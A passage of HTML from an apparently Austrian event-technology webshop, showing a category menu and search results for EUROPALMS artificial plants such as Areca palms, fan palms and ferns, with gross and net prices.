                                                <option value="1929">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Palmwedel</option>
                                                            <option value="1912">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ranken & Gräser</option>
                                                <option value="1930">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Farne</option>
                                                <option value="1445">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Girlanden</option>
                                                <option value="1913">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gräser & Schilf</option>
                                                <option value="1916">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hängepflanzen</option>
                                                            <option value="1148">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Saisonartikel</option>
                                                <option value="2150">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Frühjahr</option>
                                                <option value="1149">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Halloween</option>
                                                <option value="1485">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Weihnachten</option>
                                                            <option value="1921">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Solitärpflanzen & Büsche</option>
                                                <option value="1924">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Blütenbüsche</option>
                                                <option value="1443">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Formale Pflanzen</option>
                                                <option value="1934">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Großblattgewächse</option>
                                                <option value="1475">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Solitärpflanzen</option>
                                                            <option value="1470">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Spezialpflanzen</option>
                                                <option value="2280">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;EVA-Pflanzen</option>
                                                <option value="1808">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kristallpflanzen</option>
                                                            <option value="2341">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Stativsegel</option>
                                                            <option value="2338">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Traversenhussen</option>
                                                            <option value="2339">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Truss Stands</option>
                                                            <option value="1935">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;UV-aktive Pflanzen</option>
                                                            <option value="2147">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Zubehör für Gestaltungselemente</option>
                                                                        <option value="2478">Sonderposten</option>
                                                            <option value="1847">Zubehör</option>
                                                <option value="2393">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Antari</option>
                                                            <option value="2391">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;AV Stumpfl</option>
                                                            <option value="2392">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DPA</option>
                                                            <option value="1902">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Farbfolien</option>
                                                            <option value="1887">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Filterrahmen</option>
                                                            <option value="1848">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fluid & Konfetti</option>
                                                <option value="1896">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Konfetti & Streamer</option>
                                                <option value="1897">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Schaum-Konzentrat</option>
                                                <option value="1895">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Schneefluid</option>
                                                <option value="1849">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Seifenblasenfluid</option>
                                                            <option value="2404">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gobos Glas / Metall</option>
                                                            <option value="2288">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Scheinwerfer-Zubehör</option>
                                                <option value="2289">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Dichro- &amp; Glasfilter</option>
                                                            <option value="2382">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Smoke Factory</option>
                                                            <option value="2380">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sonstige Marken</option>
                                                            <option value="2381">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;SweetPRO</option>
                                                            <option value="1888">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Torblenden</option>
                                                            <option value="1900">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wetterschutz</option>
                                                                        <option value="2479">Gebrauchte Veranstaltungstechnik</option>
                                              </select>
        </div>
        <div class="col-sm-3">
          <label class="checkbox-inline">
                        <input type="checkbox" name="sub_category" value="1" />
                        In Unterkategorien suchen</label>
        </div>
      </div>
      <p>
        <label class="checkbox-inline">
                    <input type="checkbox" name="description" value="1" id="description" />
                    In Produktbeschreibungen suchen</label>
      </p>
      <input type="button" value="Suche" id="button-search" class="btn btn-primary" />

<style type="text/css">
	#smartsearch-pro div {
		margin-bottom: 50px;
	}
	#smartsearch-pro a {
		border: 1px solid rgba(0, 0, 0, 0);
		display: inline-block;
		font-size: 15px;
		font-weight: bold;
		padding: 10px 0;
		text-align: center;
		text-decoration: none;
	}
	@media (max-width: 767px) {
		#smartsearch-pro a {
			display: block;
			width: 100% !important;
		}
	}
	#smartsearch-pro a:hover {
		border: 1px solid #CCC;
		box-shadow: 0 0 10px #CCC;
	}
	#smartsearch-pro .category {
		width: 24%;
	}
	#smartsearch-pro .information {
		width: 24%;
	}
	#smartsearch-pro .manufacturer {
		width: 24%;
	}
	#smartsearch-pro img {
		margin-bottom: 10px;
	}
</style>

<div id="smartsearch-pro">
		
		
			<div class="manufacturer-results">
			<h2>Hersteller die den Suchkriterien entsprechen</h2>
										<a class="manufacturer" href="https://www.light-sound.at/europalms?search=europalms">
											<img src="https://www.light-sound.at/image/cache/catalog/hersteller/europlams-200x200.jpg" />
						<br />
										EUROPALMS				</a>
					</div>
	</div>
      <h2>Produkte die den Suchkriterien entsprechen</h2>
            <div class="row">
        <div class="col-md-2 col-sm-6 hidden-xs">
          <div class="btn-group btn-group-sm">
            <button type="button" id="list-view" class="btn btn-default" data-toggle="tooltip" title="Liste"><i class="fa fa-th-list"></i></button>
            <button type="button" id="grid-view" class="btn btn-default" data-toggle="tooltip" title="Gitter"><i class="fa fa-th"></i></button>
          </div>
        </div>
        <div class="col-md-3 col-sm-6">
          <div class="form-group">
            <a href="https://www.light-sound.at/index.php?route=product/compare" id="compare-total" class="btn btn-link">Produktvergleich (0)</a>
          </div>
        </div>
        <div class="col-md-4 col-xs-6">
          <div class="form-group input-group input-group-sm">
            <label class="input-group-addon" for="input-sort">Sortieren nach</label>
            <select id="input-sort" class="form-control" onchange="location = this.value;">
                                          <option value="https://www.light-sound.at/index.php?route=product/search&amp;sort=p.sort_order&amp;order=ASC&amp;search=europalms" selected="selected">Vorgabe</option>
                                                        <option value="https://www.light-sound.at/index.php?route=product/search&amp;sort=pd.name&amp;order=ASC&amp;search=europalms">Name (A &gt; Z)</option>
                                                        <option value="https://www.light-sound.at/index.php?route=product/search&amp;sort=pd.name&amp;order=DESC&amp;search=europalms">Name (Z &gt; A)</option>
                                                        <option value="https://www.light-sound.at/index.php?route=product/search&amp;sort=p.price&amp;order=ASC&amp;search=europalms">Preis (Niedrig &gt; Hoch)</option>
                                                        <option value="https://www.light-sound.at/index.php?route=product/search&amp;sort=p.price&amp;order=DESC&amp;search=europalms">Preis (Hoch &gt; Niedrig)</option>
                                                        <option value="https://www.light-sound.at/index.php?route=product/search&amp;sort=rating&amp;order=DESC&amp;search=europalms">Bewertung (Hoch)</option>
                                                        <option value="https://www.light-sound.at/index.php?route=product/search&amp;sort=rating&amp;order=ASC&amp;search=europalms">Bewertung (Niedrig)</option>
                                                        <option value="https://www.light-sound.at/index.php?route=product/search&amp;sort=p.model&amp;order=ASC&amp;search=europalms">Artikelnr. (A &gt; Z)</option>
                                                        <option value="https://www.light-sound.at/index.php?route=product/search&amp;sort=p.model&amp;order=DESC&amp;search=europalms">Artikelnr. (Z &gt; A)</option>
                                        </select>
          </div>
        </div>
        <div class="col-md-3 col-xs-6">
          <div class="form-group input-group input-group-sm">
            <label class="input-group-addon" for="input-limit">Anzeige</label>
            <select id="input-limit" class="form-control" onchange="location = this.value;">
                                          <option value="https://www.light-sound.at/index.php?route=product/search&amp;search=europalms&amp;limit=20" selected="selected">20</option>
                                                        <option value="https://www.light-sound.at/index.php?route=product/search&amp;search=europalms&amp;limit=25">25</option>
                                                        <option value="https://www.light-sound.at/index.php?route=product/search&amp;search=europalms&amp;limit=50">50</option>
                                                        <option value="https://www.light-sound.at/index.php?route=product/search&amp;search=europalms&amp;limit=75">75</option>
                                                        <option value="https://www.light-sound.at/index.php?route=product/search&amp;search=europalms&amp;limit=100">100</option>
                                        </select>
          </div>
        </div>
      </div>
      <div class="row">
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.light-sound.at/europalms-alliumgras-kunstpflanze-blau-120-cm.html?search=europalms"><img src="https://www.light-sound.at/image/cache/catalog/productFeed/product-23536-80x80.jpg" alt="EUROPALMS Alliumgras, Kunstpflanze, blau, 120 cm" title="EUROPALMS Alliumgras, Kunstpflanze, blau, 120 cm" class="img-responsive" />
</a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.light-sound.at/europalms-alliumgras-kunstpflanze-blau-120-cm.html?search=europalms">EUROPALMS Alliumgras, Kunstpflanze, blau, 120 cm</a></h4>
                <p>Mit dem künstlichen Alliumgras von Europalms holen Sie sich ein Stück Sommer in Ihr Zuhause oder Ihr..</p>
                                <p class="price">
                                    52.70€&nbsp;*                                                      <span class="price-tax">Netto 43.90€&nbsp;*</span>
                                  </p>
                                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('23536', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">+ Warenkorb</span></button>
                <button type="button" data-toggle="tooltip" title="+ Wunschliste" onclick="wishlist.add('23536');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="+ Vergleich" onclick="compare.add('23536');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.light-sound.at/europalms-alliumgras-kunstpflanze-weiss-120-cm.html?search=europalms"><img src="https://www.light-sound.at/image/cache/catalog/productFeed/product-23537-80x80.jpg" alt="EUROPALMS Alliumgras, Kunstpflanze, weiß, 120 cm" title="EUROPALMS Alliumgras, Kunstpflanze, weiß, 120 cm" class="img-responsive" />
</a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.light-sound.at/europalms-alliumgras-kunstpflanze-weiss-120-cm.html?search=europalms">EUROPALMS Alliumgras, Kunstpflanze, weiß, 120 cm</a></h4>
                <p>Mit dem künstlichen Alliumgras von Europalms holen Sie sich ein Stück Sommer in Ihr Zuhause oder Ihr..</p>
                                <p class="price">
                                    52.70€&nbsp;*                                                      <span class="price-tax">Netto 43.90€&nbsp;*</span>
                                  </p>
                                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('23537', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">+ Warenkorb</span></button>
                <button type="button" data-toggle="tooltip" title="+ Wunschliste" onclick="wishlist.add('23537');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="+ Vergleich" onclick="compare.add('23537');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.light-sound.at/index.php?route=product/product&amp;product_id=24236&amp;search=europalms"><img src="https://www.light-sound.at/image/cache/catalog/productFeed/product-24236-80x80.jpg" alt="EUROPALMS Anthurie, Kunstpflanze, weiß pink" title="EUROPALMS Anthurie, Kunstpflanze, weiß pink" class="img-responsive" />
</a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.light-sound.at/index.php?route=product/product&amp;product_id=24236&amp;search=europalms">EUROPALMS Anthurie, Kunstpflanze, weiß pink</a></h4>
                <p>Die langblühende Zimmerpflanze, deren botanischer Name "Anthurium andreanum" lautet, ist auch unter ..</p>
                                <p class="price">
                                    14.30€&nbsp;*                                                      <span class="price-tax">Netto 11.90€&nbsp;*</span>
                                  </p>
                                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('24236', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">+ Warenkorb</span></button>
                <button type="button" data-toggle="tooltip" title="+ Wunschliste" onclick="wishlist.add('24236');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="+ Vergleich" onclick="compare.add('24236');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.light-sound.at/index.php?route=product/product&amp;product_id=24864&amp;search=europalms"><img src="https://www.light-sound.at/image/cache/catalog/productFeed/product-24864-80x80.jpg" alt="EUROPALMS Areca Palme, 2-stämmig,  Kunstpflanze, 120cm" title="EUROPALMS Areca Palme, 2-stämmig,  Kunstpflanze, 120cm" class="img-responsive" />
</a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.light-sound.at/index.php?route=product/product&amp;product_id=24864&amp;search=europalms">EUROPALMS Areca Palme, 2-stämmig,  Kunstpflanze, 120cm</a></h4>
                <p>Ob für Ihre Wellnesslandschaft, den Wintergarten oder im gewerblichen Bereich - die mehrstämmige Bet..</p>
                                <p class="price">
                                    57.50€&nbsp;*                                                      <span class="price-tax">Netto 47.90€&nbsp;*</span>
                                  </p>
                                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('24864', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">+ Warenkorb</span></button>
                <button type="button" data-toggle="tooltip" title="+ Wunschliste" onclick="wishlist.add('24864');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="+ Vergleich" onclick="compare.add('24864');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.light-sound.at/index.php?route=product/product&amp;product_id=24865&amp;search=europalms"><img src="https://www.light-sound.at/image/cache/catalog/productFeed/product-24865-80x80.jpg" alt="EUROPALMS Areca Palme, 3-stämmig, Kunstpflanze, 150cm" title="EUROPALMS Areca Palme, 3-stämmig, Kunstpflanze, 150cm" class="img-responsive" />
</a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.light-sound.at/index.php?route=product/product&amp;product_id=24865&amp;search=europalms">EUROPALMS Areca Palme, 3-stämmig, Kunstpflanze, 150cm</a></h4>
                <p>Ob für Ihre Wellnesslandschaft, den Wintergarten oder im gewerblichen Bereich - die mehrstämmige Bet..</p>
                                <p class="price">
                                    75.80€&nbsp;*                                                      <span class="price-tax">Netto 63.20€&nbsp;*</span>
                                  </p>
                                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('24865', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">+ Warenkorb</span></button>
                <button type="button" data-toggle="tooltip" title="+ Wunschliste" onclick="wishlist.add('24865');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="+ Vergleich" onclick="compare.add('24865');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.light-sound.at/index.php?route=product/product&amp;product_id=24866&amp;search=europalms"><img src="https://www.light-sound.at/image/cache/catalog/productFeed/product-24866-80x80.jpg" alt="EUROPALMS Areca Palme, Kunstpflanze, 150cm" title="EUROPALMS Areca Palme, Kunstpflanze, 150cm" class="img-responsive" />
</a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.light-sound.at/index.php?route=product/product&amp;product_id=24866&amp;search=europalms">EUROPALMS Areca Palme, Kunstpflanze, 150cm</a></h4>
                <p>Areca-Palmen zählen durch ihr üppiges Grün zu den beliebtesten Zimmerpflanzen für Büro- und Wohnräum..</p>
                                <p class="price">
                                    76.70€&nbsp;*                                                      <span class="price-tax">Netto 63.90€&nbsp;*</span>
                                  </p>
                                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('24866', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">+ Warenkorb</span></button>
                <button type="button" data-toggle="tooltip" title="+ Wunschliste" onclick="wishlist.add('24866');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="+ Vergleich" onclick="compare.add('24866');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.light-sound.at/index.php?route=product/product&amp;product_id=24867&amp;search=europalms"><img src="https://www.light-sound.at/image/cache/catalog/productFeed/product-24867-80x80.jpg" alt="EUROPALMS Areca Palme, Kunstpflanze, 180cm" title="EUROPALMS Areca Palme, Kunstpflanze, 180cm" class="img-responsive" />
</a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.light-sound.at/index.php?route=product/product&amp;product_id=24867&amp;search=europalms">EUROPALMS Areca Palme, Kunstpflanze, 180cm</a></h4>
                <p>Areca-Palmen zählen durch ihr üppiges Grün zu den beliebtesten Zimmerpflanzen für Büro- und Wohnräum..</p>
                                <p class="price">
                                    95.90€&nbsp;*                                                      <span class="price-tax">Netto 79.90€&nbsp;*</span>
                                  </p>
                                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('24867', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">+ Warenkorb</span></button>
                <button type="button" data-toggle="tooltip" title="+ Wunschliste" onclick="wishlist.add('24867');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="+ Vergleich" onclick="compare.add('24867');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.light-sound.at/index.php?route=product/product&amp;product_id=24496&amp;search=europalms"><img src="https://www.light-sound.at/image/cache/catalog/productFeed/product-24496-80x80.jpg" alt="EUROPALMS Boston Farn, Kunstpflanze, 53cm" title="EUROPALMS Boston Farn, Kunstpflanze, 53cm" class="img-responsive" />
</a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.light-sound.at/index.php?route=product/product&amp;product_id=24496&amp;search=europalms">EUROPALMS Boston Farn, Kunstpflanze, 53cm</a></h4>
                <p>Auch ohne "grünen Daumen" oder wenn die Rahmenbedingungen keine Echtpflanzen zulassen, muss man nich..</p>
                                <p class="price">
                                    22.00€&nbsp;*                                                      <span class="price-tax">Netto 18.30€&nbsp;*</span>
                                  </p>
                                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('24496', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">+ Warenkorb</span></button>
                <button type="button" data-toggle="tooltip" title="+ Wunschliste" onclick="wishlist.add('24496');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="+ Vergleich" onclick="compare.add('24496');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.light-sound.at/europalms-dekofelsen-sandstein.html?search=europalms"><img src="https://www.light-sound.at/image/cache/catalog/productFeed/product-23762-80x80.jpg" alt="EUROPALMS Dekofelsen, Sandstein" title="EUROPALMS Dekofelsen, Sandstein" class="img-responsive" />
</a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.light-sound.at/europalms-dekofelsen-sandstein.html?search=europalms">EUROPALMS Dekofelsen, Sandstein</a></h4>
                <p>Der aus glasfaserverstärktem Kunststoff gefertigte Dekofelsen ist im Vergleich zu echten Steinen bes..</p>
                                <p class="price">
                                    86.30€&nbsp;*                                                      <span class="price-tax">Netto 71.90€&nbsp;*</span>
                                  </p>
                                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('23762', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">+ Warenkorb</span></button>
                <button type="button" data-toggle="tooltip" title="+ Wunschliste" onclick="wishlist.add('23762');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="+ Vergleich" onclick="compare.add('23762');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.light-sound.at/index.php?route=product/product&amp;product_id=33829&amp;search=europalms"><img src="https://www.light-sound.at/image/cache/catalog/productFeed/product-33829-80x80.jpg" alt="EUROPALMS Dracena, Kunstpflanze, grün, 170cm" title="EUROPALMS Dracena, Kunstpflanze, grün, 170cm" class="img-responsive" />
</a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.light-sound.at/index.php?route=product/product&amp;product_id=33829&amp;search=europalms">EUROPALMS Dracena, Kunstpflanze, grün, 170cm</a></h4>
                <p>Die Dracena, auch als Drachenbaum bekannt, beeindruckt mit ihren schlanken Stämmen und den langen, s..</p>
                                <p class="price">
                                    95.00€&nbsp;*                                                      <span class="price-tax">Netto 79.20€&nbsp;*</span>
                                  </p>
                                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('33829', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">+ Warenkorb</span></button>
                <button type="button" data-toggle="tooltip" title="+ Wunschliste" onclick="wishlist.add('33829');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="+ Vergleich" onclick="compare.add('33829');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.light-sound.at/index.php?route=product/product&amp;product_id=24494&amp;search=europalms"><img src="https://www.light-sound.at/image/cache/catalog/productFeed/product-24494-80x80.jpg" alt="EUROPALMS Einblatt, Kunstpflanze, 60cm" title="EUROPALMS Einblatt, Kunstpflanze, 60cm" class="img-responsive" />
</a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.light-sound.at/index.php?route=product/product&amp;product_id=24494&amp;search=europalms">EUROPALMS Einblatt, Kunstpflanze, 60cm</a></h4>
                <p>Diese elegante Zimmerpflanze ist auch unter den Namen Friedenslilie, Blattfahne oder Spathiphyllum b..</p>
                                <p class="price">
                                    38.30€&nbsp;*                                                      <span class="price-tax">Netto 31.90€&nbsp;*</span>
                                  </p>
                                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('24494', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">+ Warenkorb</span></button>
                <button type="button" data-toggle="tooltip" title="+ Wunschliste" onclick="wishlist.add('24494');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="+ Vergleich" onclick="compare.add('24494');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.light-sound.at/index.php?route=product/product&amp;product_id=24851&amp;search=europalms"><img src="https://www.light-sound.at/image/cache/catalog/productFeed/product-24851-80x80.jpg" alt="EUROPALMS Fächerpalme, Kunstpflanze, 130cm" title="EUROPALMS Fächerpalme, Kunstpflanze, 130cm" class="img-responsive" />
</a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.light-sound.at/index.php?route=product/product&amp;product_id=24851&amp;search=europalms">EUROPALMS Fächerpalme, Kunstpflanze, 130cm</a></h4>
                <p>Künstliche Fächerpalmen eignen sich hervorragend für mediterrane Palmendekorationen in Wellnesseinri..</p>
                                <p class="price">
                                    76.70€&nbsp;*                                                      <span class="price-tax">Netto 63.90€&nbsp;*</span>
                                  </p>
                                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('24851', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">+ Warenkorb</span></button>
                <button type="button" data-toggle="tooltip" title="+ Wunschliste" onclick="wishlist.add('24851');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="+ Vergleich" onclick="compare.add('24851');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.light-sound.at/index.php?route=product/product&amp;product_id=24852&amp;search=europalms"><img src="https://www.light-sound.at/image/cache/catalog/productFeed/product-24852-80x80.jpg" alt="EUROPALMS Fächerpalme, Kunstpflanze, 155cm" title="EUROPALMS Fächerpalme, Kunstpflanze, 155cm" class="img-responsive" />
</a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.light-sound.at/index.php?route=product/product&amp;product_id=24852&amp;search=europalms">EUROPALMS Fächerpalme, Kunstpflanze, 155cm</a></h4>
                <p>Künstliche Fächerpalmen eignen sich hervorragend für mediterrane Palmendekorationen in Wellnesseinri..</p>
                                <p class="price">
                                    95.00€&nbsp;*                                                      <span class="price-tax">Netto 79.20€&nbsp;*</span>
                                  </p>
                                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('24852', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">+ Warenkorb</span></button>
                <button type="button" data-toggle="tooltip" title="+ Wunschliste" onclick="wishlist.add('24852');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="+ Vergleich" onclick="compare.add('24852');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.light-sound.at/index.php?route=product/product&amp;product_id=24853&amp;search=europalms"><img src="https://www.light-sound.at/image/cache/catalog/productFeed/product-24853-80x80.jpg" alt="EUROPALMS Fächerpalme, Kunstpflanze, 165cm" title="EUROPALMS Fächerpalme, Kunstpflanze, 165cm" class="img-responsive" />
</a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.light-sound.at/index.php?route=product/product&amp;product_id=24853&amp;search=europalms">EUROPALMS Fächerpalme, Kunstpflanze, 165cm</a></h4>
                <p>Künstliche Fächerpalmen eignen sich hervorragend für mediterrane Palmendekorationen in Wellnesseinri..</p>
                                <p class="price">
                                    123.80€&nbsp;*                                                      <span class="price-tax">Netto 103.20€&nbsp;*</span>
                                  </p>
                                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('24853', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">+ Warenkorb</span></button>
                <button type="button" data-toggle="tooltip" title="+ Wunschliste" onclick="wishlist.add('24853');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="+ Vergleich" onclick="compare.add('24853');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.light-sound.at/index.php?route=product/product&amp;product_id=24497&amp;search=europalms"><img src="https://www.light-sound.at/image/cache/catalog/productFeed/product-24497-80x80.jpg" alt="EUROPALMS Fächerpalme, Kunstpflanze, 55cm" title="EUROPALMS Fächerpalme, Kunstpflanze, 55cm" class="img-responsive" />
</a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.light-sound.at/index.php?route=product/product&amp;product_id=24497&amp;search=europalms">EUROPALMS Fächerpalme, Kunstpflanze, 55cm</a></h4>
                <p>Die Mini-Palme bringt als kleine Tisch- und Thekendekoration einen Hauch von Sommer in Ihre Räumlich..</p>
                                <p class="price">
